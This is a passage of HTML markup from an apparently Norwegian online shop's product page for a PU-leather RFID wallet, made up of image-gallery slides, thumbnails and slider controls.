  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715&width=493 493w,
        //shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715&width=600 600w,
        //shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715&width=713 713w,
        //shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715&width=823 823w,
        //shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715&width=990 990w,
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715 1000w"
      src="//shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740596003089">
    <span class="visually-hidden">
      Åpne medie 15 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37740605899025" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37740605899025">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769&width=493 493w,
          //shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769&width=600 600w,
          //shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769&width=713 713w,
          //shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769&width=823 823w,
          //shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769&width=990 990w,
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769 1000w"
        src="//shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769&width=493 493w,
        //shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769&width=600 600w,
        //shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769&width=713 713w,
        //shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769&width=823 823w,
        //shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769&width=990 990w,
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769 1000w"
      src="//shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740605899025">
    <span class="visually-hidden">
      Åpne medie 16 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37740609011985" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37740609011985">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786&width=493 493w,
          //shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786&width=600 600w,
          //shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786&width=713 713w,
          //shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786&width=823 823w,
          //shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786&width=990 990w,
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786 1000w"
        src="//shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786&width=493 493w,
        //shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786&width=600 600w,
        //shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786&width=713 713w,
        //shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786&width=823 823w,
        //shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786&width=990 990w,
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786 1000w"
      src="//shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740609011985">
    <span class="visually-hidden">
      Åpne medie 17 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37740611993873" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37740611993873">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803&width=493 493w,
          //shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803&width=600 600w,
          //shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803&width=713 713w,
          //shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803&width=823 823w,
          //shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803&width=990 990w,
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803 1000w"
        src="//shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803&width=493 493w,
        //shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803&width=600 600w,
        //shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803&width=713 713w,
        //shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803&width=823 823w,
        //shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803&width=990 990w,
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803 1000w"
      src="//shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740611993873">
    <span class="visually-hidden">
      Åpne medie 18 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37740614156561" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37740614156561">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818&width=493 493w,
          //shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818&width=600 600w,
          //shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818&width=713 713w,
          //shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818&width=823 823w,
          //shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818&width=990 990w,
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818 1000w"
        src="//shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818&width=493 493w,
        //shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818&width=600 600w,
        //shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818&width=713 713w,
        //shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818&width=823 823w,
        //shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818&width=990 990w,
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818 1000w"
      src="//shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740614156561">
    <span class="visually-hidden">
      Åpne medie 19 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37740618383633" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37740618383633">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837&width=493 493w,
          //shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837&width=600 600w,
          //shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837&width=713 713w,
          //shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837&width=823 823w,
          //shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837&width=990 990w,
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837 1000w"
        src="//shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837&width=493 493w,
        //shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837&width=600 600w,
        //shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837&width=713 713w,
        //shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837&width=823 823w,
        //shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837&width=990 990w,
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837 1000w"
      src="//shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740618383633">
    <span class="visually-hidden">
      Åpne medie 20 i modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">av</span>
              <span class="slider-counter--total">20</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--25410310308113__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre" aria-controls="GalleryThumbnails-template--25410310308113__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--25410310308113__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--25410310308113__main-0" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740527747345" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Last inn bilde 1 i gallerivisning"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--25410310308113__main"
                    aria-describedby="Thumbnail-template--25410310308113__main-0"
                  >
                    <img id="Thumbnail-template--25410310308113__main-0" srcset="//shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247&width=54 54w,
                      //shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247&width=74 74w,
                      //shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247&width=104 104w,
                      //shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247&width=162 162w,
                      //shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247&width=208 208w,
                      //shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247&width=324 324w,
                      //shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247&width=416 416w,,
                      //shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247 w"
                      src="//shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="RFID-lommebok i PU-lær"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--25410310308113__main-2" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740527780113"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 2 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-2"
                    >
                      <img id="Thumbnail-template--25410310308113__main-2"
                        srcset="//shoptimie.com/cdn/shop/products/945327180de4ef524739c3d6cdb16714.png?v=1709537247&width=59 59w,
                                //shoptimie.com/cdn/shop/products/945327180de4ef524739c3d6cdb16714.png?v=1709537247&width=118 118w,
                                //shoptimie.com/cdn/shop/products/945327180de4ef524739c3d6cdb16714.png?v=1709537247&width=84 84w,
                                //shoptimie.com/cdn/shop/products/945327180de4ef524739c3d6cdb16714.png?v=1709537247&width=168 168w,
                                //shoptimie.com/cdn/shop/products/945327180de4ef524739c3d6cdb16714.png?v=1709537247&width=130 130w,
                                //shoptimie.com/cdn/shop/products/945327180de4ef524739c3d6cdb16714.png?v=1709537247&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/945327180de4ef524739c3d6cdb16714.png?crop=center&height=84&v=1709537247&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="RFID-lommebok i PU-lær"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-3" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740527812881"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 3 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-3"
                    >
                      <img id="Thumbnail-template--25410310308113__main-3"
                        srcset="//shoptimie.com/cdn/shop/products/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247&width=59 59w,
                                //shoptimie.com/cdn/shop/products/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247&width=118 118w,
